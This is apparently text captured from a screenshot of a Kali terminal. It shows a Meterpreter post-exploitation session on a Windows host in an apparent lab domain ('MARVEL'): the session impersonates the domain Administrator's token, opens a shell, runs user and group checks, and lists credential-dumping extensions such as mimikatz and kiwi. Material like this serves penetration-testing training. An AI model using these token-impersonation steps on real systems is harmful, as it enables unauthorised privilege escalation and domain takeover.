 Applications Places Terminal Wed 20:52 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > getuid
Server username: MARVEL\Administrator
meterpreter > shell
Process 2036 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>net group "Domain Admins"
net group "Domain Admins"
This command can be used only on a Windows Domain Controller.
More help is available by typing NET HELPMSG 3515.
C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > load
load espia load kiwi load mimikatz load powershell load sniffer load winpmem
load extapi load lanattacks load peinjector load python load unhook
meterpreter > load